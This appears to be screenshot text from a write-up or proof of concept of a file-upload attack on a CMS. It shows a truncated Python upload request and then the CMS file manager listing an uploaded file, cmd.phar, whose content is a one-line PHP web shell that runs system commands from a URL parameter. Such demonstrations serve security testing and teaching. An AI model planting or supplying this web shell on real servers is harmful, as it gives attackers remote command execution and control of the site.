 session.post(up_url, headers=up_headers, cookies=up_cookies, data=up_data,
Uploads
Dashboard → Uploads
Blocks
Phrases
Uploads
EXTENDED
Field Groups
Fields
Image Types
EXTENSIONS
Blog
uploads
php
cmd.phar
Get info
php
cmd.phar
PHP source
Size : 32 b
Path : uploads/cmd.phar
Link : cmd.phar
Modified : Today 06:31 PM
Permissions : read and write
Locked : no
cmd.phar
UTF-8
<?php
system($_GET['cmd']);
?>
uploads
Cancel
Save As
Save & Close
Save